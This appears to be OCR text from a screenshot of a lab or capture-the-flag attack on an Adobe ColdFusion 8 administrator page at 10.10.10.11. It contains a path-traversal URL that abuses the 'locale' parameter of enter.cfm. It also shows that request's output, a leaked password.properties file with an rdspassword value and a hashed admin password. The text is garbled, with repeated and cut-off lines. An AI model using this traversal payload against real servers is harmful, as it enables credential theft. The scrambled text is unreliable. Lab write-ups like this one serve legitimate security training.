 Index of /CFIDE/
#Wed Mar 22 20:53:51
10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../
170%
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar
rdspasswor
password=
encrypted=
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true